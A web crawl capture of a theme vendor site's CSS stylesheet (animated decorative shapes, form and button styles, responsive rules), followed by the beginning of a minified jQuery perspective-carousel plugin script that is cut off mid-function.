		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_7 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_17 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_8 {
		width: 32px;
		height: 32px;
		right: 30px;
		bottom: -130px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_9 {
		width: 32px;
		height: 32px;
		right: 30px;
		top: 40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.trianle_ins {
		width: 32px;
		height: 32px;
		left: 30px;
		top: 200px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_10 {
		width: 32px;
		height: 32px;
		right: -60px;
		bottom:300px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

.admin_circle {

		width: 32px;
		height: 32px;
		right: 30px;
		top: -40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_trian {

		width: 32px;
		height: 32px;
		right: 0px;
		top: -100px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_float {

		width: 32px;
		height: 32px;
		left: 20px;
		top: -40px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);


}

.admin_trian1 {

		width: 32px;
		height: 32px;
		left: -60px;
		top: 200px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}






	.buy_now a span{border:solid 1px #00984d;}

	.multimedia_perspective_carousel.white .bottomNavButtonOFF {background: url(images/bottomNavOFF.png) 0 0 no-repeat;}
	.multimedia_perspective_carousel.white .bottomNavButtonON{background: url(images/bottomNavON.png) 0 0 no-repeat;}
	.back_size{background-size:auto!important;}
	.company-name span{color:#99cc00;}
	#ionic_testimon .company-name span{color:#4e8ef7;}
	#react_testimon .company-name span{color:#61dafb;}
	#android_testimon .company-name span{color:#a4c639;}
	#and_gro_tut .company-name span{color:#03a9f5;}
	#react_gro_tut .company-name span{color:#61dafb;}
	#home_testimon .company-name span {color:#00c389;}

	#lesath_testimon .company-name span{color:#470973;}

	.and-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}
	.react-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}	
	.contact-lara .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f5f9ec !important;
		border: 1px solid #d4e8b0!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #e3ecfb!important;
		border: 1px solid #a7c6fa!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue textarea.form-control{height:150px;}
	.contact-blue select.form-control{margin-bottom:16px;}
	.contact-blue input.form-control {
	    height:45px;
	}

	.and-gro-form textarea.form-control{height:150px;}
	.and-gro-form select.form-control{margin-bottom:16px;}
	.and-gro-form input.form-control {
	    height:45px;
	}
	
	.react-gro-form textarea.form-control{height:150px;}
	.react-gro-form select.form-control{margin-bottom:16px;}
	.react-gro-form input.form-control {
	    height:45px;
	}

	.ion_gro_
	.button-android-gro {background:#03a9f5!important; color:#fff!important; letter-spacing:1px;}
	.button-react-gro {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}
	.button-blue {background:#4e8ef7!important; color:#fff!important; letter-spacing:1px;}
	.button-purple {background:#9b5c8f!important; color:#fff!important; letter-spacing:1px;}

	.contact-react .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #dff7fe!important;
		border: 1px solid #bee6f2!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact_lesath .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fff!important;
		border: 1px solid #ad92c0!important;
		height:45px;
		border-radius:5px!important;
	}



	.contact_lesath textarea.form-control{height:150px!important;}
	.contact_lesath select.form-control{margin-bottom:16px;}
	.contact_lesath input.form-control {
	    height:45px;
	}

	

	.contact-react textarea.form-control{height:150px!important;}
	.contact-react select.form-control{margin-bottom:16px;}
	.contact-react input.form-control {
	    height:45px;
	}
	.button-react {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}

	.menu_white_btn a span {background:#fefefe!important; color:#99cc00!important; border:#99cc00 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.menu_white_btn a:hover span {color:#99cc00;}

	.ion-groc-buy a span ,.blue_white_btn a span {background:#fefefe!important; color:#4e8ef7!important; border:#4e8ef7 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.ion-groc-buy a:hover span, .blue_white_btn a:hover span {color:#4e8ef7;}

	.lesath_menu_buy_now a span {background:#fefefe!important; color:#000!important; border:#000 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.lesath_menu_buy_now a:hover span {color:#000;}

	
	.react_buy_now  a span {background:#fefefe!important; color:#42eefd!important; border:#42eefd solid 1px!important; border-radius:4px;padding:6px 12px;}
	.react_buy_now a:hover span {color:#42eefd;}

	.react_menu_buy_now a span {background:#fefefe!important; color:#61dafb; border:#42eefd solid 1px; border-radius:4px;padding:6px 12px;}
	.react_menu_buy_now a:hover span {color:#61dafb!important;}

	.android_menu_buy_now a span {background:#fefefe!important; color:#a4c639; border:#a4c639 solid 1px; border-radius:4px;padding:6px 12px;}
	.android_menu_buy_now a:hover span {color:#87be22;}
	.and_gro_buy a span {background:#fefefe!important; color:#03a9f5; border:#03a9f5 solid 1px; border-radius:4px;padding:6px 12px;}
	.and_gro_buy a:hover span {color:#03a9f5;}

	.contact-lara textarea.form-control{height:150px;}	
	.contact-lara select.form-control{margin-bottom:16px;}
	.contact-lara select.form-control {
		height:45px;
	}

	

	.contact-cone input.form-control {
	    height:45px;
	}
	
	.menu_white_btn a span { background:#fefefe!important; border:#fefefe solid 1px; color:#4e8ef7; border-radius:4px;padding:6px 12px;}

.contact-android .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fafbf4!important;
		border: 1px solid #d7e5a9!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-android textarea.form-control{height:150px!important;}
	.contact-android select.form-control{margin-bottom:16px;}
	.contact-android input.form-control {
	    height:45px;
	}
	.button-android {background:#a4c639!important; color:#fff!important; letter-spacing:1px;}

	.button-lesath {background:#470973!important; color:#fff!important; letter-spacing:1px;}
	

/*  Ionic  */

.ionic_ecom1_tri{
	width: 140px;
	height:128px;
	right: -60px;
	top: -60px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecomt_tri {

	width: 150px;
	height:136px;
	right: -90px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_rec{
	width:140px;
	height:128px;
	right:0px;
	bottom:-30px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_tri{
	width: 140px;
	height:128px;
	right: -120px;
	top: 20px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_rec{
	width:140px;
	height:128px;
	left:-90px;
	bottom:-140px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir{
	width:140px;
	height:128px;
	right:-120px;
	bottom:100px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir1{
	width:140px;
	height:128px;
	right:-120px;
	bottom:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri{
	width: 140px;
	height:128px;
	left: -90px;
	top: -60px;
	transform: shapeMover(1,0,0,1,0,0);
	animation: float 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_req_cir{
	width:140px;
	height:128px;
	left:120px;
	top:400px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri2{
	width: 130px;
	height:120px;
	right: -70px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_ins_tri{
	width:140px;
	height:128px;
	left:-140px;
	top:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ins_cir{
	width:140px;
	height:128px;
	right:-120px;
	top:310px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.react_cube{

	width: 130px;
	height:120px;
	right: -100px;
	top: 230px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.react_req_cir{
	width:140px;
	height:128px;
	left:120px;
	bottom:500px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.and-groc-que2 {
	width:32px;
	height:12px;
	right:130px;
	top:-10px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que1 {
	width:32px;
	height:12px;
	right:80px;
	top:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que3 {
	width:32px;
	height:12px;
	right:250px;
	top:-80px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;	
}

.and-groc-cir1 {
	width:32px;
	height:32px;
	right:30px;
	top:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir2 {
	width:32px;
	height:32px;
	left:120px;
	top:-50px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir3 {
	width:32px;
	height:32px;
	right:-10px;
	bottom:150px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir4 {
	width:32px;
	height:32px;
	right:30px;
	bottom:50px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir5 {
	width:32px;
	height:32px;
	left:-50px;
	top:70px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}


.and-groc-cir6 {
	width:32px;
	height:32px;
	left:-30px;
	bottom:300px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;	
}

#adfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#wfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#top_sec .fusion-row {
    padding-top: 50px !important;
}

#demo_area .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

.ionic_price {
	color: #4e8ef7; font-weight: bold;
}

.ionic_woo_price {
   color: #fff; font-weight: bold;
}

.android_price {
		color: #a4c639; font-weight: bold;
	}
  .react_price {
		color: #61dafb; font-weight: bold;
	}

.ionic_price1 {
	color: #4e8ef7;
}
.android_price1 {
		color: #a4c639;
	}
  .react_price1 {
		color: #61dafb;
	}
#plug .fusion-row {
    padding-left: 100px !important;
    padding-right: 100px !important;
}
.and_groc_price {color:#000; font-weight:bold;}

body  {
	background-size:contain!important;
	background-attachment:inherit!important;
	background-position:top center!important;
}

.back_img {
	background-size:contain!important;
	background-attachment:inherit!important;
}


.lesath_cir1{
	width:35px;
	height:35px;
	right:-50px;
	bottom:110px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 6s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir2{
	width:40px;
	height:40px;
	left:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cir3{
	width:35px;
	height:35px;
	left:-80px;
	bottom:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir4{
	width:35px;
	height:35px;
	left:-80px;
	top:380px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir5{
	width:35px;
	height:35px;
	right:-60px;
	top:120px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir6{
	width:35px;
	height:35px;
	left:-60px;
	top:60px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir7{
	width:35px;
	height:35px;
	right:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir9{
	width:35px;
	height:35px;
	right:-50px;
	bottom:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}



.lesath_cir8{
	width:35px;
	height:35px;
	left:-60px;
	bottom:280px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube1 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:-110px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube2 {
	width:120px;
	height:120px;
	right:-80px;
	top:-90px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube3 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:180px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube4 {
	width:120px;
	height:120px;
	left:-80px;
	top:20px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

 .about_accord a span.fusion-toggle-heading {color:#fff!important;}
.fusion-progressbar-text {font-size:17px!important;}
.blog_area .fusion-post-content-container p{font-size:17px!important;}
.kb-faq .kb-faq__questions .kb-faq__question-toggle-icon, .kb-faq .kb-faq__questions .kb-faq__question-toggle-icon-open {color:#00c68e!important; font-size:30px;}
.kb-faq .kb-faq__questions .kb-faq__question-title {padding:0.5em 0.6em .5em 3em!important;}

.icon-scroll:before {
  position: absolute;
  left: 50%;
}
.icon-scroll {
  width: 34px;
  height: 60px;
  margin-top: 70px;
  margin-left: -17px;
  left: 50%;
  box-shadow: inset 0 0 0 3px #fff;
  border-radius: 25px;
  position: absolute;
}
.icon-scroll:before {
  content: '';
  width: 8px;
  height: 8px;
  background: #fff;
  margin-left: -4px;
  top: 8px;
  border-radius: 4px;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-name: scroll;
}

@keyframes scroll {
  0% {
    opacity: 1;
	}
  100% {
    opacity: 0;
    transform: translateY(46px);
	}
}

.best_home {font-size:150px;}
.best_pro {font-size:80px; color:#fff;}

@media only screen and (max-width:1024px){
	body {
		background-size:cover!important;
	}

	.back_img {
		background-size:cover!important;
	}

	.Icon_metro-cross_bg1 , .Icon_metro-cross_bg2 , .Icon_metro-cross_bg12 , .Icon_metro-cross_bg3 , .Icon_metro-cross_bg4 , .Icon_metro-cross_bg5  , .Icon_metro-cross_bg6 , .Ellipse_1 , .Ellipse_2 , .Ellipse_3 , .Ellipse_4 , .Ellipse_5 , .Ellipse_15  , .Ellipse_6 , .Ellipse_7 , .Ellipse_17 , .Ellipse_8 , .Ellipse_9 , .trianle_ins , .Ellipse_10 , .admin_circle  , .admin_trian , .admin_float , .admin_trian1 , .ionic_ecom1_tri , .ionic_ecomt_tri , .ionic_ecom1_rec , .ionic_ecom2_tri , .ionic_ecom2_rec , .ionic_ecom1_cir , .ionic_ecom1_cir1 , .ecom_req_tri , .ionic_req_cir , .ecom_req_tri2 , .ionic_ins_tri , .ionic_ins_cir , .react_cube , .react_req_cir {
		display:none!important;
	}

	.and-groc-cir1 , .and-groc-cir2 , .and-groc-cir3 , .and-groc-cir4 , .and-groc-cir5 , .and-groc-cir6 , .and-groc-que1 , .and-groc-que2 , .and-groc-que3 {
		display:none!important;
	}

	.lesath_cube4, .lesath_cube3, .lesath_cube2, .lesath_cube1, .lesath_cir1, .lesath_cir2 , .lesath_cir3, .lesath_cir4, .lesath_cir5, .lesath_cir6, .lesath_cir7, .lesath_cir8 , .lesath_cir9 {
		display:none!important;
	}

	#plug .fusion-row {
	    padding-left: 20px !important;
	    padding-right: 20px !important;
	}

	.best_home {font-size:120px;}
}

#slidingbar-area section.fusion-slidingbar-widget-column {margin-bottom:1px;}
#slidingbar-area section.fusion-slidingbar-widget-column p {margin:0 0 12px 0;}

@media only screen and (max-width:768px){

	body {
		background-size:cover!important;
	}

	.best_home {font-size:100px;}
	.best_pro {font-size:70px;}
	
	.back_img {
		background-size:cover!important;
	}

	#adfeatures .fusion-row {
	    padding-left: 0 !important;
	    padding-right: 0 !important;
	}
	#plug .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#demo_area .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#top_sec .fusion-row {
	    padding-top: 0px !important;
	}

	#wfeatures .fusion-row {padding-left: 0 !important;
	    padding-right: 0 !important;}


	#notdisplay {display:none;}

	.notdisplay {display:none;}

	.ionic_price {
		color: #000; font-weight: bold;
	}

	.android_price {
		color: #000; font-weight: bold;
	}

	.react_price {
		color: #000; font-weight: bold;
	}

	.ionic_price1 {
		color: #fff; 
	}
	
	.and_groc_price {color:#fff;}

	.android_price1 {
		color: #fff; 
	}

	.react_price1 {
		color: #fff;
	}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3
body_size: 5956
content:
/*
 * Multimedia - Perspective Carousel v2.0
 *
 * Copyright 2013-2021 LambertGroup
 *
 */

 var multimedia_perspective_carousel_api_videoImages=[];
 (function(e){function G(a,b,c){c=b.elementsHorizontalSpacing/(b.contentHolderUnitOrigWidth+2*b.border)*c.aspectOrig;var l=a*(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width);b=2*b.elementsVerticalSpacing/(b.origWidth/b.width);for(var m=0,h=1;h<=a;h++)m+=h;return c*(l-b*m)}function O(a,b){if(b.responsive){var c="";if(-1!=a.css("font-size").lastIndexOf("px")){var l=a.css("font-size").substr(0,a.css("font-size").lastIndexOf("px"));c+="font-size:"+l/(b.origWidth/b.width)+"px;"}else-1!=
 a.css("font-size").lastIndexOf("em")&&(l=a.css("font-size").substr(0,a.css("font-size").lastIndexOf("em")),c+="font-size:"+l/(b.origWidth/b.width)+"em;");-1!=a.css("line-height").lastIndexOf("px")?(l=a.css("line-height").substr(0,a.css("line-height").lastIndexOf("px")),c+="line-height:"+l/(b.origWidth/b.width)+"px;"):-1!=a.css("line-height").lastIndexOf("em")&&(l=a.css("line-height").substr(0,a.css("line-height").lastIndexOf("em")),c+="line-height:"+l/(b.origWidth/b.width)+"em;");a.wrapInner('<div class="newFS" style="'+
 c+'" />')}}function M(a,b){var c=(new Date).getTime();a.mouseOverBanner||a.effectIsRunning||!b.showCircleTimer||a.isPrettyPhoto||(a.ctx.clearRect(0,0,a.canvas.width,a.canvas.height),a.ctx.beginPath(),a.ctx.globalAlpha=b.behindCircleAlpha/100,a.ctx.arc(b.circleRadius+2*b.circleLineWidth,b.circleRadius+2*b.circleLineWidth,b.circleRadius,0,2*Math.PI,!1),a.ctx.lineWidth=b.circleLineWidth+2,a.ctx.strokeStyle=b.behindCircleColor,a.ctx.stroke(),a.ctx.beginPath(),a.ctx.globalAlpha=b.circleAlpha/100,a.ctx.arc(b.circleRadius+
 2*b.circleLineWidth,b.circleRadius+2*b.circleLineWidth,b.circleRadius,0,(a.timeElapsed+c-a.arcInitialTime)/1E3*2/b.autoPlay*Math.PI,!1),a.ctx.lineWidth=b.circleLineWidth,a.ctx.strokeStyle=b.circleColor,a.ctx.stroke())}function C(a,b,c,l,m,h,q,y,g){b.showCircleTimer&&e(".mycanvas",h).css({display:"none"});e(l[c.current_img_no]).removeClass("bottomNavButtonON");c.current_img_no=J(c.current_img_no,a,q);c.curIcon="empty.png";e(m[c.current_img_no]).attr("data-link")?c.curIcon="link.png":e(m[c.current_img_no]).attr("data-large-image")?
 c.curIcon="image.png":e(m[c.current_img_no]).attr("data-video-youtube")||e(m[c.current_img_no]).attr("data-video-vimeo")||e(m[c.current_img_no]).attr("data-video-selfhosted")?c.curIcon="video.png":e(m[c.current_img_no]).attr("data-audio")&&(c.curIcon="audio.png");var f="block";"empty.png"==c.curIcon&&(f="none");y.css({background:"url("+b.absUrl+"skins/"+b.skin+"/"+c.curIcon+")",display:f});e(l[c.current_img_no]).addClass("bottomNavButtonON");c.currentZ_index=100;c.currentImg=e("#contentHolderUnit_"+
 c.current_img_no,h);var k=parseInt(b.contentHolderUnitOrigWidth/(b.origWidth/b.width),10);var r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width),10);var u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2,10);var v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width),10);H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!0);n=c.current_img_no;for(f=1;f<=Math.floor(b.numberOfVisibleItems/
 2);f++){c.currentZ_index--;n=J(n,-1,q);c.currentImg=e("#contentHolderUnit_"+n,h);c.currentImg.css("z-index",c.currentZ_index);if(f==Math.floor(b.numberOfVisibleItems/2))if(1===a){k=J(n,-1,q);var w=e("#contentHolderUnit_"+k,h);r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10);k=parseInt(r*c.aspectOrig,10);u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f+1,b,c),10);v=parseInt(b.height-
 (b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10);H(w,u,v,k,r,0,!1,a,c,b,g,m,q,y,l,h,!1)}else r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),parseInt(r*c.aspectOrig,10),K(c.currentImg,f+1,b,c),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f+1,b,c),10),v=parseInt(b.height-
 (b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),c.currentImg.css({left:u+"px",top:v+"px",opacity:0});c.currentImg.css("display","block");r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*f*b.elementsVerticalSpacing/(b.origWidth/b.width),10);k=parseInt(r*c.aspectOrig,10);u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f,b,c),10);
 v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+f*b.elementsVerticalSpacing/(b.origWidth/b.width),10);H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!1)}var n=c.current_img_no;for(f=1;f<=Math.floor(b.numberOfVisibleItems/2);f++)c.currentZ_index--,n=J(n,1,q),c.currentImg=e("#contentHolderUnit_"+n,h),c.currentImg.css("z-index",c.currentZ_index),f==Math.floor(b.numberOfVisibleItems/2)&&(1===a?(K(c.currentImg,f+1,b,c),c.currentImg.css({left:parseInt((b.width-
 (b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f+1,b,c)-c.currentImg.width()),10)+"px",top:parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10)+"px",opacity:0})):(k=J(n,1,q),w=e("#contentHolderUnit_"+k,h),r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/
 (b.origWidth/b.width),10),k=parseInt(r*c.aspectOrig,10),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f+1,b,c)-k),10),v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),H(w,u,v,k,r,0,!1,a,c,b,m,q,l,h,!1),H(w,u,v,k,r,0,!1,a,c,b,g,m,q,y,l,h,!1))),c.currentImg.css("display",
 "block"),r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*f*b.elementsVerticalSpacing/(b.origWidth/b.width),10),k=parseInt(r*c.aspectOrig,10),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f,b,c)-(k+2*b.border)),10)+1,v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+f*b.elementsVerticalSpacing/(b.origWidth/
 b.width),10),f==Math.floor(b.numberOfVisibleItems/2)?H(c.currentImg,u,v,k,r,1,!0,a,c,b,g,m,q,y,l,h,!1):H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!1)}function K(a,b,c,l){b=parseInt(c.contentHolderUnitOrigHeight/(c.origWidth/c.width)-c.elementsVerticalSpacing/(c.origWidth/c.width)*b*2,10);l=parseInt(b*l.aspectOrig,10);a.css({height:b+"px",width:l+"px"});c.resizeImages&&(a=a.find("img:first"),a.is("img")&&a.css({height:b+"px",width:l+"px"}))}function H(a,b,c,l,m,h,q,y,g,f,k,r,u,v,w,n,z){g.slideIsRunning=
 !0;0==z&&""!=f.activeItemClass&&a.removeClass(f.activeItemClass);k.html(e(r[g.current_img_no]).attr("data-title"));f.responsive&&O(k,f);0===h?a.css("z-index",g.currentZ_index-1):a.css("z-index",g.currentZ_index);a.css("display","block");a.animate({left:b+"px",top:c+"px",width:l+"px",height:m+"px",opacity:h},1E3*f.animationTime,f.easing,function(){1==z&&""!=f.activeItemClass&&a.addClass(f.activeItemClass);if(q){g.slideIsRunning=!1;g.arcInitialTime=(new Date).getTime();g.timeElapsed=0;if(f.showCircleTimer){clearInterval(g.intervalID);
 g.ctx.clearRect(0,0,g.canvas.width,g.canvas.height);g.ctx.beginPath();g.ctx.globalAlpha=f.behindCircleAlpha/100;g.ctx.arc(f.circleRadius+2*f.circleLineWidth,f.circleRadius+2*f.circleLineWidth,f.circleRadius,0,2*Math.PI,!1);g.ctx.lineWidth=f.circleLineWidth+2;g.ctx.strokeStyle=f.behindCircleColor;g.ctx.stroke();g.ctx.beginPath();g.ctx.globalAlpha=f.circleAlpha/100;g.ctx.arc(f.circleRadius+2*f.circleLineWidth,f.circleRadius+2*f.circleLineWidth,f.circleRadius,0,0,!1);g.ctx.lineWidth=f.circleLineWidth;
